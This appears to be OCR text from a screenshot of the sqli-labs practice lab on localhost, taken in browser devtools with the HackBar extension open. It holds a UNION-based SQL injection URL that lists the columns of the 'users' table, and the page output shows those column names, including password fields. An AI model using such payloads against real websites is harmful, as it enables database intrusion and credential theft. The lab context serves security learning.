 Welcome Dhakkan
Your Login name:2
Your
Password:user_id,first_name,last_name,user,password,avatar,last_login,failed_login,USER,CURREN
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder Performance insights HackBar » 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://127.0.0.1/sql/Less-1/?id=-1' union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users'--+